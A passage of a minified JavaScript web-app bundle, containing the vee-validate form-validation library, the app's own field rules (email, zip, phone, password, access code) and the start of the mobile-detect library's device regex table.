T.value},set(Ee){De(Ee,c)}}),Ge={id:_,name:v,label:l,value:Ke,meta:E,errors:O,errorMessage:x,type:s,checkedValue:i,uncheckedValue:u,bails:a,keepValueOnUnmount:f,resetField:he,handleReset:()=>he(),validate:V,handleChange:K,handleBlur:D,setState:A,setTouched:ae,setErrors:je,setValue:De};if(yn(ax,Ge),at(t)&&typeof w(t)!="function"&&ke(t,(Ee,Z)=>{xn(Ee,Z)||(E.validated?j():W())},{deep:!0}),!g)return Ge;const Tt=N(()=>{const Ee=y.value;return!Ee||bn(Ee)||cu(Ee)||Er(Ee)||Array.isArray(Ee)?{}:Object.keys(Ee).reduce((Z,ce)=>{const de=bx(Ee[ce]).map(_e=>_e.__locatorRef).reduce((_e,$e)=>{const ve=Wn(g.values,$e)||g.values[$e];return ve!==void 0&&(_e[$e]=ve),_e},{});return Object.assign(Z,de),Z},{})});return ke(Tt,(Ee,Z)=>{if(!Object.keys(Ee).length)return;!xn(Ee,Z)&&(E.validated?j():W())}),mn(()=>{var Ee;const Z=(Ee=ye(Ge.keepValueOnUnmount))!==null&&Ee!==void 0?Ee:ye(g.keepValuesOnUnmount),ce=ye(v);if(Z||!g||R.pendingUnmount[Ge.id]){g==null||g.removePathState(ce,_);return}R.pendingUnmount[Ge.id]=!0;const de=g.getPathState(ce);if(Array.isArray(de==null?void 0:de.id)&&(de!=null&&de.multiple)?de!=null&&de.id.includes(Ge.id):(de==null?void 0:de.id)===Ge.id){if(de!=null&&de.multiple&&Array.isArray(de.value)){const $e=de.value.findIndex(ve=>xn(ve,ye(Ge.checkedValue)));if($e>-1){const ve=[...de.value];ve.splice($e,1),g.setFieldValue(ce,ve)}Array.isArray(de.id)&&de.id.splice(de.id.indexOf(Ge.id),1)}else g.unsetPathValue(ye(v));g.removePathState(ce,_)}}),Ge}function $x(e){const t=()=>({initialValue:void 0,validateOnMount:!1,bails:!0,label:void 0,validateOnValueUpdate:!0,keepValueOnUnmount:void 0,syncVModel:!1,controlled:!0}),n=!!(e!=null&&e.syncVModel),r=typeof(e==null?void 0:e.syncVModel)=="string"?e.syncVModel:(e==null?void 0:e.modelPropName)||"modelValue",o=n&&!("initialValue"in(e||{}))?Zp(_t(),r):e==null?void 0:e.initialValue;if(!e)return Object.assign(Object.assign({},t()),{initialValue:o});const a="valueProp"in e?e.valueProp:e.checkedValue,s="standalone"in e?!e.standalone:e.controlled,i=(e==null?void 0:e.modelPropName)||(e==null?void 0:e.syncVModel)||!1;return Object.assign(Object.assign(Object.assign({},t()),e||{}),{initialValue:o,controlled:s??!0,checkedValue:a,syncVModel:i})}function Rx(e,t,n){const r=n!=null&&n.standalone?void 0:GT(ud),o=n==null?void 0:n.checkedValue,a=n==null?void 0:n.uncheckedValue;function s(i){const l=i.handleChange,c=N(()=>{const d=ye(i.value),f=ye(o);return Array.isArray(d)?d.findIndex(h=>xn(h,f))>=0:xn(f,d)});function u(d,f=!0){var h,p;if(c.value===((h=d==null?void 0:d.target)===null||h===void 0?void 0:h.checked)){f&&i.validate();return}const m=ye(e),g=r==null?void 0:r.getPathState(m),v=uu(d);let y=(p=ye(o))!==null&&p!==void 0?p:v;r&&(g!=null&&g.multiple)&&g.type==="checkbox"?y=j0(Wn(r.values,m)||[],y,void 0):(n==null?void 0:n.type)==="checkbox"&&(y=j0(ye(i.value),y,ye(a))),l(y,f)}return Object.assign(Object.assign({},i),{checked:c,checkedValue:o,uncheckedValue:a,handleChange:u})}return s(YT(e,t,n))}function Lx({prop:e,value:t,handleChange:n,shouldValidate:r}){const o=_t();if(!o||!e)return;const a=typeof e=="string"?e:"modelValue",s=`update:${a}`;a in o.props&&(ke(t,i=>{xn(i,Zp(o,a))||o.emit(s,i)}),ke(()=>Zp(o,a),i=>{if(i===lu&&t.value===void 0)return;const l=i===lu?void 0:i;xn(l,t.value)||n(l,r())}))}function Zp(e,t){if(e)return e.props[t]}const xx=Y({name:"Field",inheritAttrs:!1,props:{as:{type:[String,Object],default:void 0},name:{type:String,required:!0},rules:{type:[Object,String,Function],default:void 0},validateOnMount:{type:Boolean,default:!1},validateOnBlur:{type:Boolean,default:void 0},validateOnChange:{type:Boolean,default:void 0},validateOnInput:{type:Boolean,default:void 0},validateOnModelUpdate:{type:Boolean,default:void 0},bails:{type:Boolean,default:()=>Sa().bails},label:{type:String,default:void 0},uncheckedValue:{type:null,default:void 0},modelValue:{type:null,default:lu},modelModifiers:{type:null,default:()=>({})},"onUpdate:modelValue":{type:null,default:void 0},standalone:{type:Boolean,default:!1},keepValue:{type:Boolean,default:void 0}},setup(e,t){const n=kn(e,"rules"),r=kn(e,"name"),o=kn(e,"label"),a=kn(e,"uncheckedValue"),s=kn(e,"keepValue"),{errors:i,value:l,errorMessage:c,validate:u,handleChange:d,handleBlur:f,setTouched:h,resetField:p,handleReset:m,meta:g,checked:v,setErrors:y,setValue:b}=XT(r,n,{validateOnMount:e.validateOnMount,bails:e.bails,standalone:e.standalone,type:t.attrs.type,initialValue:Bx(e,t),checkedValue:t.attrs.value,uncheckedValue:a,label:o,validateOnValueUpdate:e.validateOnModelUpdate,keepValueOnUnmount:s,syncVModel:!0}),_=function(R,x=!0){d(R,x)},T=N(()=>{const{validateOnInput:O,validateOnChange:R,validateOnBlur:x,validateOnModelUpdate:D}=Nx(e);function L(K){f(K,x),bn(t.attrs.onBlur)&&t.attrs.onBlur(K)}function j(K){_(K,O),bn(t.attrs.onInput)&&t.attrs.onInput(K)}function W(K){_(K,R),bn(t.attrs.onChange)&&t.attrs.onChange(K)}const V={name:e.name,onBlur:L,onInput:j,onChange:W};return V["onUpdate:modelValue"]=K=>_(K,D),V}),C=N(()=>{const O=Object.assign({},T.value);Cl(t.attrs.type)&&v&&(O.checked=v.value);const R=K0(e,t);return dx(R,t.attrs)&&(O.value=l.value),O}),E=N(()=>Object.assign(Object.assign({},T.value),{modelValue:l.value}));function A(){return{field:C.value,componentField:E.value,value:l.value,meta:g,errors:i.value,errorMessage:c.value,validate:u,resetField:p,handleChange:_,handleInput:O=>_(O,!1),handleReset:m,handleBlur:T.value.onBlur,setTouched:h,setErrors:y,setValue:b}}return t.expose({value:l,meta:g,errors:i,errorMessage:c,setErrors:y,setTouched:h,setValue:b,reset:p,validate:u,handleChange:d}),()=>{const O=Hu(K0(e,t)),R=UT(O,t,A);return O?xe(O,Object.assign(Object.assign({},t.attrs),C.value),R):R}}});function K0(e,t){let n=e.as||"";return!e.as&&!t.slots.default&&(n="input"),n}function Nx(e){var t,n,r,o;const{validateOnInput:a,validateOnChange:s,validateOnBlur:i,validateOnModelUpdate:l}=Sa();return{validateOnInput:(t=e.validateOnInput)!==null&&t!==void 0?t:a,validateOnChange:(n=e.validateOnChange)!==null&&n!==void 0?n:s,validateOnBlur:(r=e.validateOnBlur)!==null&&r!==void 0?r:i,validateOnModelUpdate:(o=e.validateOnModelUpdate)!==null&&o!==void 0?o:l}}function Bx(e,t){return Cl(t.attrs.type)?H0(e,"modelValue")?e.modelValue:void 0:H0(e,"modelValue")?e.modelValue:t.attrs.value}const Fx=xx;let Hx=0;const sc=["bails","fieldsCount","id","multiple","type","validate"];function ZT(e){const t=(e==null?void 0:e.initialValues)||{},n=Object.assign({},ye(t)),r=w(e==null?void 0:e.validationSchema);return r&&Er(r)&&bn(r.cast)?yt(r.cast(n)||{}):yt(n)}function QT(e){var t;const n=Hx++,r=(e==null?void 0:e.name)||"Form";let o=0;const a=z(!1),s=z(!1),i=z(0),l=[],c=Lt(ZT(e)),u=z([]),d=z({}),f=z({}),h=px(()=>{f.value=u.value.reduce((Q,ee)=>(Q[Pi(ye(ee.path))]=ee,Q),{})});function p(Q,ee){const ue=K(Q);if(!ue){typeof Q=="string"&&(d.value[Pi(Q)]=Yp(ee));return}if(typeof Q=="string"){const Oe=Pi(Q);d.value[Oe]&&delete d.value[Oe]}ue.errors=Yp(ee),ue.valid=!ue.errors.length}function m(Q){Xn(Q).forEach(ee=>{p(ee,Q[ee])})}e!=null&&e.initialErrors&&m(e.initialErrors);const g=N(()=>{const Q=u.value.reduce((ee,ue)=>(ue.errors.length&&(ee[ye(ue.path)]=ue.errors),ee),{});return Object.assign(Object.assign({},d.value),Q)}),v=N(()=>Xn(g.value).reduce((Q,ee)=>{const ue=g.value[ee];return ue!=null&&ue.length&&(Q[ee]=ue[0]),Q},{})),y=N(()=>u.value.reduce((Q,ee)=>(Q[ye(ee.path)]={name:ye(ee.path)||"",label:ee.label||""},Q),{})),b=N(()=>u.value.reduce((Q,ee)=>{var ue;return Q[ye(ee.path)]=(ue=ee.bails)!==null&&ue!==void 0?ue:!0,Q},{})),_=Object.assign({},(e==null?void 0:e.initialErrors)||{}),T=(t=e==null?void 0:e.keepValuesOnUnmount)!==null&&t!==void 0?t:!1,{initialValues:C,originalInitialValues:E,setInitialValues:A}=Gx(u,c,e),O=Vx(u,c,E,v),R=N(()=>u.value.reduce((Q,ee)=>{const ue=Wn(c,ye(ee.path));return lo(Q,ye(ee.path),ue),Q},{})),x=e==null?void 0:e.validationSchema;function D(Q,ee){var ue,Oe;const Ue=N(()=>Wn(C.value,ye(Q))),Ve=f.value[ye(Q)],Be=(ee==null?void 0:ee.type)==="checkbox"||(ee==null?void 0:ee.type)==="radio";if(Ve&&Be){Ve.multiple=!0;const Tn=o++;return Array.isArray(Ve.id)?Ve.id.push(Tn):Ve.id=[Ve.id,Tn],Ve.fieldsCount++,Ve.__flags.pendingUnmount[Tn]=!1,Ve}const bt=N(()=>Wn(c,ye(Q))),xt=ye(Q),on=he.findIndex(Tn=>Tn===xt);on!==-1&&he.splice(on,1);const St=N(()=>{var Tn,xr,Oo,ko;const Nr=ye(x);if(Er(Nr))return(xr=(Tn=Nr.describe)===null||Tn===void 0?void 0:Tn.call(Nr,ye(Q)).required)!==null&&xr!==void 0?xr:!1;const me=ye(ee==null?void 0:ee.schema);return Er(me)&&(ko=(Oo=me.describe)===null||Oo===void 0?void 0:Oo.call(me).required)!==null&&ko!==void 0?ko:!1}),en=o++,cn=Lt({id:en,path:Q,touched:!1,pending:!1,valid:!0,validated:!!(!((ue=_[xt])===null||ue===void 0)&&ue.length),required:St,initialValue:Ue,errors:mt([]),bails:(Oe=ee==null?void 0:ee.bails)!==null&&Oe!==void 0?Oe:!1,label:ee==null?void 0:ee.label,type:(ee==null?void 0:ee.type)||"default",value:bt,multiple:!1,__flags:{pendingUnmount:{[en]:!1},pendingReset:!1},fieldsCount:1,validate:ee==null?void 0:ee.validate,dirty:N(()=>!xn(w(bt),w(Ue)))});return u.value.push(cn),f.value[xt]=cn,h(),v.value[xt]&&!_[xt]&&Qe(()=>{X(xt,{mode:"silent"})}),at(Q)&&ke(Q,Tn=>{h();const xr=yt(bt.value);f.value[Tn]=cn,Qe(()=>{lo(c,Tn,xr)})}),cn}const L=W0(q,5),j=W0(q,5),W=Xp(async Q=>await(Q==="silent"?L():j()),(Q,[ee])=>{const ue=Xn(Z.errorBag.value),Ue=[...new Set([...Xn(Q.results),...u.value.map(Ve=>Ve.path),...ue])].sort().reduce((Ve,Be)=>{var bt;const xt=Be,on=K(xt)||ae(xt),St=((bt=Q.results[xt])===null||bt===void 0?void 0:bt.errors)||[],en=ye(on==null?void 0:on.path)||xt,cn=Ux({errors:St,valid:!St.length},Ve.results[en]);return Ve.results[en]=cn,cn.valid||(Ve.errors[en]=cn.errors[0]),on&&d.value[en]&&delete d.value[en],on?(on.valid=cn.valid,ee==="silent"||ee==="validated-only"&&!on.validated||p(on,cn.errors),Ve):(p(en,St),Ve)},{valid:Q.valid,results:{},errors:{},source:Q.source});return Q.values&&(Ue.values=Q.values,Ue.source=Q.source),Xn(Ue.results).forEach(Ve=>{var Be;const bt=K(Ve);bt&&ee!=="silent"&&(ee==="validated-only"&&!bt.validated||p(bt,(Be=Ue.results[Ve])===null||Be===void 0?void 0:Be.errors))}),Ue});function V(Q){u.value.forEach(Q)}function K(Q){const ee=typeof Q=="string"?Pi(Q):Q;return typeof ee=="string"?f.value[ee]:ee}function ae(Q){return u.value.filter(ue=>Q.startsWith(ye(ue.path))).reduce((ue,Oe)=>ue?Oe.path.length>ue.path.length?Oe:ue:Oe,void 0)}let he=[],Ce;function De(Q){return he.push(Q),Ce||(Ce=Qe(()=>{[...he].sort().reverse().forEach(ue=>{U0(c,ue)}),he=[],Ce=null})),Ce}function je(Q){return function(ue,Oe){return function(Ve){return Ve instanceof Event&&(Ve.preventDefault(),Ve.stopPropagation()),V(Be=>Be.touched=!0),a.value=!0,i.value++,B().then(Be=>{const bt=yt(c);if(Be.valid&&typeof ue=="function"){const xt=yt(R.value);let on=Q?xt:bt;return Be.values&&(on=Be.source==="schema"?Be.values:Object.assign({},on,Be.values)),ue(on,{evt:Ve,controlledValues:xt,setErrors:m,setFieldError:p,setTouched:pe,setFieldTouched:ve,setValues:_e,setFieldValue:ce,resetForm:M,resetField:ie})}!Be.valid&&typeof Oe=="function"&&Oe({values:bt,evt:Ve,errors:Be.errors,results:Be.results})}).then(Be=>(a.value=!1,Be),Be=>{throw a.value=!1,Be})}}}const Ge=je(!1);Ge.withControlled=je(!0);function Tt(Q,ee){const ue=u.value.findIndex(Ue=>Ue.path===Q&&(Array.isArray(Ue.id)?Ue.id.includes(ee):Ue.id===ee)),Oe=u.value[ue];if(!(ue===-1||!Oe)){if(Qe(()=>{X(Q,{mode:"silent",warn:!1})}),Oe.multiple&&Oe.fieldsCount&&Oe.fieldsCount--,Array.isArray(Oe.id)){const Ue=Oe.id.indexOf(ee);Ue>=0&&Oe.id.splice(Ue,1),delete Oe.__flags.pendingUnmount[ee]}(!Oe.multiple||Oe.fieldsCount<=0)&&(u.value.splice(ue,1),se(Q),h(),delete f.value[Q])}}function Ee(Q){Xn(f.value).forEach(ee=>{ee.startsWith(Q)&&delete f.value[ee]}),u.value=u.value.filter(ee=>!ee.path.startsWith(Q)),Qe(()=>{h()})}const Z={name:r,formId:n,values:c,controlledValues:R,errorBag:g,errors:v,schema:x,submitCount:i,meta:O,isSubmitting:a,isValidating:s,fieldArrays:l,keepValuesOnUnmount:T,validateSchema:w(x)?W:void 0,validate:B,setFieldError:p,validateField:X,setFieldValue:ce,setValues:_e,setErrors:m,setFieldTouched:ve,setTouched:pe,resetForm:M,resetField:ie,handleSubmit:Ge,useFieldModel:Ne,defineInputBinds:nt,defineComponentBinds:Ze,defineField:Ae,stageInitialValue:fe,unsetInitialValue:se,setFieldInitialValue:we,createPathState:D,getPathState:K,unsetPathValue:De,removePathState:Tt,initialValues:C,getAllPathStates:()=>u.value,destroyPath:Ee,isFieldTouched:$,isFieldDirty:F,isFieldValid:te};function ce(Q,ee,ue=!0){const Oe=yt(ee),Ue=typeof Q=="string"?Q:Q.path;K(Ue)||D(Ue),lo(c,Ue,Oe),ue&&X(Ue)}function de(Q,ee=!0){Xn(c).forEach(ue=>{delete c[ue]}),Xn(Q).forEach(ue=>{ce(ue,Q[ue],!1)}),ee&&B()}function _e(Q,ee=!0){al(c,Q),l.forEach(ue=>ue&&ue.reset()),ee&&B()}function $e(Q,ee){const ue=K(ye(Q))||D(Q);return N({get(){return ue.value},set(Oe){var Ue;const Ve=ye(Q);ce(Ve,Oe,(Ue=ye(ee))!==null&&Ue!==void 0?Ue:!1)}})}function ve(Q,ee){const ue=K(Q);ue&&(ue.touched=ee)}function $(Q){const ee=K(Q);return ee?ee.touched:u.value.filter(ue=>ue.path.startsWith(Q)).some(ue=>ue.touched)}function F(Q){const ee=K(Q);return ee?ee.dirty:u.value.filter(ue=>ue.path.startsWith(Q)).some(ue=>ue.dirty)}function te(Q){const ee=K(Q);return ee?ee.valid:u.value.filter(ue=>ue.path.startsWith(Q)).every(ue=>ue.valid)}function pe(Q){if(typeof Q=="boolean"){V(ee=>{ee.touched=Q});return}Xn(Q).forEach(ee=>{ve(ee,!!Q[ee])})}function ie(Q,ee){var ue;const Oe=ee&&"value"in ee?ee.value:Wn(C.value,Q),Ue=K(Q);Ue&&(Ue.__flags.pendingReset=!0),we(Q,yt(Oe),!0),ce(Q,Oe,!1),ve(Q,(ue=ee==null?void 0:ee.touched)!==null&&ue!==void 0?ue:!1),p(Q,(ee==null?void 0:ee.errors)||[]),Qe(()=>{Ue&&(Ue.__flags.pendingReset=!1)})}function M(Q,ee){let ue=yt(Q!=null&&Q.values?Q.values:E.value);ue=ee!=null&&ee.force?ue:al(E.value,ue),ue=Er(x)&&bn(x.cast)?x.cast(ue):ue,A(ue,{force:ee==null?void 0:ee.force}),V(Oe=>{var Ue;Oe.__flags.pendingReset=!0,Oe.validated=!1,Oe.touched=((Ue=Q==null?void 0:Q.touched)===null||Ue===void 0?void 0:Ue[ye(Oe.path)])||!1,ce(ye(Oe.path),Wn(ue,ye(Oe.path)),!1),p(ye(Oe.path),void 0)}),ee!=null&&ee.force?de(ue,!1):_e(ue,!1),m((Q==null?void 0:Q.errors)||{}),i.value=(Q==null?void 0:Q.submitCount)||0,Qe(()=>{B({mode:"silent"}),V(Oe=>{Oe.__flags.pendingReset=!1})})}async function B(Q){const ee=(Q==null?void 0:Q.mode)||"force";if(ee==="force"&&V(Be=>Be.validated=!0),Z.validateSchema)return Z.validateSchema(ee);s.value=!0;const ue=await Promise.all(u.value.map(Be=>Be.validate?Be.validate(Q).then(bt=>({key:ye(Be.path),valid:bt.valid,errors:bt.errors,value:bt.value})):Promise.resolve({key:ye(Be.path),valid:!0,errors:[],value:void 0})));s.value=!1;const Oe={},Ue={},Ve={};for(const Be of ue)Oe[Be.key]={valid:Be.valid,errors:Be.errors},Be.value&&lo(Ve,Be.key,Be.value),Be.errors.length&&(Ue[Be.key]=Be.errors[0]);return{valid:ue.every(Be=>Be.valid),results:Oe,errors:Ue,values:Ve,source:"fields"}}async function X(Q,ee){var ue;const Oe=K(Q);if(Oe&&(ee==null?void 0:ee.mode)!=="silent"&&(Oe.validated=!0),x){const{results:Ue}=await W((ee==null?void 0:ee.mode)||"validated-only");return Ue[Q]||{errors:[],valid:!0}}return Oe!=null&&Oe.validate?Oe.validate(ee):(!Oe&&(ue=ee==null?void 0:ee.warn),Promise.resolve({errors:[],valid:!0}))}function se(Q){U0(C.value,Q)}function fe(Q,ee,ue=!1){we(Q,ee),lo(c,Q,ee),ue&&!(e!=null&&e.initialValues)&&lo(E.value,Q,yt(ee))}function we(Q,ee,ue=!1){lo(C.value,Q,yt(ee)),ue&&lo(E.value,Q,yt(ee))}async function q(){const Q=w(x);if(!Q)return{valid:!0,results:{},errors:{},source:"none"};s.value=!0;const ee=cu(Q)||Er(Q)?await Px(Q,c):await Ax(Q,c,{names:y.value,bailsMap:b.value});return s.value=!1,ee}const oe=Ge((Q,{evt:ee})=>{VT(ee)&&ee.target.submit()});Xe(()=>{if(e!=null&&e.initialErrors&&m(e.initialErrors),e!=null&&e.initialTouched&&pe(e.initialTouched),e!=null&&e.validateOnMount){B();return}Z.validateSchema&&Z.validateSchema("silent")}),at(x)&&ke(x,()=>{var Q;(Q=Z.validateSchema)===null||Q===void 0||Q.call(Z,"validated-only")}),yn(ud,Z);function Ae(Q,ee){const ue=bn(ee)||ee==null?void 0:ee.label,Oe=K(ye(Q))||D(Q,{label:ue}),Ue=()=>bn(ee)?ee(ac(Oe,sc)):ee||{};function Ve(){var St;Oe.touched=!0,((St=Ue().validateOnBlur)!==null&&St!==void 0?St:Sa().validateOnBlur)&&X(ye(Oe.path))}function Be(){var St;((St=Ue().validateOnInput)!==null&&St!==void 0?St:Sa().validateOnInput)&&Qe(()=>{X(ye(Oe.path))})}function bt(){var St;((St=Ue().validateOnChange)!==null&&St!==void 0?St:Sa().validateOnChange)&&Qe(()=>{X(ye(Oe.path))})}const xt=N(()=>{const St={onChange:bt,onInput:Be,onBlur:Ve};return bn(ee)?Object.assign(Object.assign({},St),ee(ac(Oe,sc)).props||{}):ee!=null&&ee.props?Object.assign(Object.assign({},St),ee.props(ac(Oe,sc))):St});return[$e(Q,()=>{var St,en,cn;return(cn=(St=Ue().validateOnModelUpdate)!==null&&St!==void 0?St:(en=Sa())===null||en===void 0?void 0:en.validateOnModelUpdate)!==null&&cn!==void 0?cn:!0}),xt]}function Ne(Q){return Array.isArray(Q)?Q.map(ee=>$e(ee,!0)):$e(Q)}function nt(Q,ee){const[ue,Oe]=Ae(Q,ee);function Ue(){Oe.value.onBlur()}function Ve(bt){const xt=uu(bt);ce(ye(Q),xt,!1),Oe.value.onInput()}function Be(bt){const xt=uu(bt);ce(ye(Q),xt,!1),Oe.value.onChange()}return N(()=>Object.assign(Object.assign({},Oe.value),{onBlur:Ue,onInput:Ve,onChange:Be,value:ue.value}))}function Ze(Q,ee){const[ue,Oe]=Ae(Q,ee),Ue=K(ye(Q));function Ve(Be){ue.value=Be}return N(()=>{const Be=bn(ee)?ee(ac(Ue,sc)):ee||{};return Object.assign({[Be.model||"modelValue"]:ue.value,[`onUpdate:${Be.model||"modelValue"}`]:Ve},Oe.value)})}const ut=Object.assign(Object.assign({},Z),{values:pn(c),handleReset:()=>M(),submitForm:oe});return yn(ox,ut),ut}function Vx(e,t,n,r){const o={touched:"some",pending:"some",valid:"every"},a=N(()=>!xn(t,w(n)));function s(){const l=e.value;return Xn(o).reduce((c,u)=>{const d=o[u];return c[u]=l[d](f=>f[u]),c},{})}const i=Lt(s());return Qt(()=>{const l=s();i.touched=l.touched,i.valid=l.valid,i.pending=l.pending}),N(()=>Object.assign(Object.assign({initialValues:w(n)},i),{valid:i.valid&&!Xn(r.value).length,dirty:a.value}))}function Gx(e,t,n){const r=ZT(n),o=z(r),a=z(yt(r));function s(i,l){l!=null&&l.force?(o.value=yt(i),a.value=yt(i)):(o.value=al(yt(o.value)||{},yt(i)),a.value=al(yt(a.value)||{},yt(i))),l!=null&&l.updateFields&&e.value.forEach(c=>{if(c.touched)return;const d=Wn(o.value,ye(c.path));lo(t,ye(c.path),yt(d))})}return{initialValues:o,originalInitialValues:a,setInitialValues:s}}function Ux(e,t){return t?{valid:e.valid&&t.valid,errors:[...e.errors,...t.errors]}:e}const jx=Y({name:"Form",inheritAttrs:!1,props:{as:{type:null,default:"form"},validationSchema:{type:Object,default:void 0},initialValues:{type:Object,default:void 0},initialErrors:{type:Object,default:void 0},initialTouched:{type:Object,default:void 0},validateOnMount:{type:Boolean,default:!1},onSubmit:{type:Function,default:void 0},onInvalidSubmit:{type:Function,default:void 0},keepValues:{type:Boolean,default:!1},name:{type:String,default:"Form"}},setup(e,t){const n=kn(e,"validationSchema"),r=kn(e,"keepValues"),{errors:o,errorBag:a,values:s,meta:i,isSubmitting:l,isValidating:c,submitCount:u,controlledValues:d,validate:f,validateField:h,handleReset:p,resetForm:m,handleSubmit:g,setErrors:v,setFieldError:y,setFieldValue:b,setValues:_,setFieldTouched:T,setTouched:C,resetField:E}=QT({validationSchema:n.value?n:void 0,initialValues:e.initialValues,initialErrors:e.initialErrors,initialTouched:e.initialTouched,validateOnMount:e.validateOnMount,keepValuesOnUnmount:r,name:e.name}),A=g((V,{evt:K})=>{VT(K)&&K.target.submit()},e.onInvalidSubmit),O=e.onSubmit?g(e.onSubmit,e.onInvalidSubmit):A;function R(V){Om(V)&&V.preventDefault(),p(),typeof t.attrs.onReset=="function"&&t.attrs.onReset()}function x(V,K){return g(typeof V=="function"&&!K?V:K,e.onInvalidSubmit)(V)}function D(){return yt(s)}function L(){return yt(i.value)}function j(){return yt(o.value)}function W(){return{meta:i.value,errors:o.value,errorBag:a.value,values:s,isSubmitting:l.value,isValidating:c.value,submitCount:u.value,controlledValues:d.value,validate:f,validateField:h,handleSubmit:x,handleReset:p,submitForm:A,setErrors:v,setFieldError:y,setFieldValue:b,setValues:_,setFieldTouched:T,setTouched:C,resetForm:m,resetField:E,getValues:D,getMeta:L,getErrors:j}}return t.expose({setFieldError:y,setErrors:v,setFieldValue:b,setValues:_,setFieldTouched:T,setTouched:C,resetForm:m,validate:f,validateField:h,resetField:E,getValues:D,getMeta:L,getErrors:j,values:s,meta:i,errors:o}),function(){const K=e.as==="form"?e.as:e.as?Hu(e.as):null,ae=UT(K,t,W);return K?xe(K,Object.assign(Object.assign(Object.assign({},K==="form"?{novalidate:!0}:{}),t.attrs),{onSubmit:O,onReset:R}),ae):ae}}}),Wx=jx;/**
  * vee-validate v4.15.1
  * (c) 2025 Abdelrahman Awad
  * @license MIT
  */function Im(e,t){return Array.isArray(e)?e[0]:e[t]}function fd(e){return!!(e==null||e===""||Array.isArray(e)&&e.length===0)}const JT=(e,t)=>{if(fd(e))return!0;const n=Im(t,"length");if(Array.isArray(e))return e.every(o=>JT(o,{length:n}));const r=String(e);return/^[0-9]*$/.test(r)&&r.length===Number(n)},X0=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,zx=e=>fd(e)?!0:Array.isArray(e)?e.every(t=>X0.test(String(t))):X0.test(String(e)),qx=(e,t)=>{if(fd(e))return!0;const n=Im(t,"length");return typeof e=="number"&&(e=String(e)),e.length||(e=Array.from(e)),e.length===Number(n)},eS=(e,t)=>{if(fd(e))return!0;const n=Im(t,"length");return Array.isArray(e)?e.every(r=>eS(r,{length:n})):[...String(e)].length>=Number(n)};function Kx(e){return e==null}function Xx(e){return Array.isArray(e)&&e.length===0}const Yx=e=>Kx(e)||Xx(e)||e===!1?!1:!!String(e).trim().length;var Yn=(e=>(e.PASSWORD="password",e.EMAIL="email",e.DELETE="delete",e.REQUIRED="required",e.CONFIRMED_PASSWORD="confirmedPassword",e.ZIP="zip",e.ACCESS_CODE="accessCode",e.PHONE="phone",e.ATTACHMENTS="attachments",e))(Yn||{});const Zx=gn(()=>{const{$i18n:e}=be();io(Yn.REQUIRED,t=>{const n=Yx(t);return typeof n=="boolean"&&n?!0:e.t("labels.general.validation.required")}),io(Yn.EMAIL,t=>{const n=zx(t);return typeof n=="boolean"&&n?!0:e.t("labels.general.validation.email")}),io(Yn.ZIP,t=>{const n=JT(t,{length:5});return typeof n=="boolean"&&n?!0:e.t("labels.general.validation.plz")}),io(Yn.PHONE,t=>/[+][1-9][\s\d]{1,14}$/.test(t)?!0:e.t("labels.general.validation.phone")),io(Yn.CONFIRMED_PASSWORD,(t,[n],r)=>t===r.form[n]?!0:e.t("labels.general.validation.confirmedPassword")),io(Yn.DELETE,t=>t===e.t("labels.account.delete.confirmWord")?!0:e.t("labels.general.validation.delete",{confirmWord:e.t("labels.account.delete.confirmWord")})),io(Yn.ACCESS_CODE,t=>{const n=qx(t,{length:6});return typeof n=="boolean"&&n?!0:e.t("labels.general.validation.accessCode")}),io(Yn.PASSWORD,t=>{const n=eS(t,{length:8});return typeof n=="boolean"&&n?!0:e.t("labels.general.validation.password")}),io(Yn.ATTACHMENTS,t=>!t||/^[^.]*\.([a-z]+)$/.test(t.name)?!0:e.t("labels.general.validation.attachments"))}),Qx="@css-render/vue3-ssr";function Jx(e,t){return`<style cssr-id="${e}">
${t}
</style>`}function eN(e,t,n){const{styles:r,ids:o}=n;o.has(e)||r!==null&&(o.add(e),r.push(Jx(e,t)))}const tN=typeof document<"u";function Mm(){if(tN)return;const e=tt(Qx,null);if(e!==null)return{adapter:(t,n)=>eN(t,n,e),context:e}}const nN=gn(e=>{});var Ete=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function rN(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var bf={exports:{}},Y0;function oN(){return Y0||(Y0=1,function(e){/*!mobile-detect v1.4.5 2021-03-13*//*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/(function(t,n){t(function(){var r={};r.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 